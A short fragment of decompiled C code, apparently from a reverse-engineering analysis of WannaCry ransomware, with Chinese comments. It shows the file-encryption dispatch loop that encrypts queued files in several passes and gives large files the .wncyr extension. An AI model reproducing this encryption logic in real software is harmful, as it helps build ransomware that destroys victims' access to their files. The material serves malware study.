 cmd = 2;
do
{
node = list->prev;
if ( list->prev != list )
{
do
{
v8 = t->is_pky_dky_valid_flag;
if ( v8 && *(_DWORD *)v8 )
break;
if ( _EncryptDispatch_10002940(t, &node->file, cmd) )//
{ // 返回1，才删除节点
// 4操作加密之后，删除节点
v9 = node;
node = node->prev;
v9->next->prev = v9->prev;
v9->prev->next = v9->next;
operator delete(v9);
--filelist.file_count;
}
else
{ // 大文件加密为.wncyr，不删除节点
node = node->prev;
}
list = filelist.list;
}
while ( node != filelist.list );
}
++cmd;
}
while ( (unsigned int)cmd <= 4 );